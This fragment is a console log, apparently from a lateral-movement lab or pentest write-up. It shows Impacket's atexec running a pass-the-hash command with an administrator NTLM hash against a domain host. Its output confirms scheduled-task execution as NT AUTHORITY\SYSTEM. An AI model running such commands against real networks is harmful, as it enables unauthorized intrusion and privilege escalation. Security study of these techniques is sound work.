 C:\Users\webadmin\Desktop>atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \HFpdfvLr
[*] Running task \HFpdfvLr
[*] Deleting task \HFpdfvLr
[*] Attempting to read ADMIN$\Temp\HFpdfvLr.tmp
[*] Attempting to read ADMIN$\Temp\HFpdfvLr.tmp
nt authority\system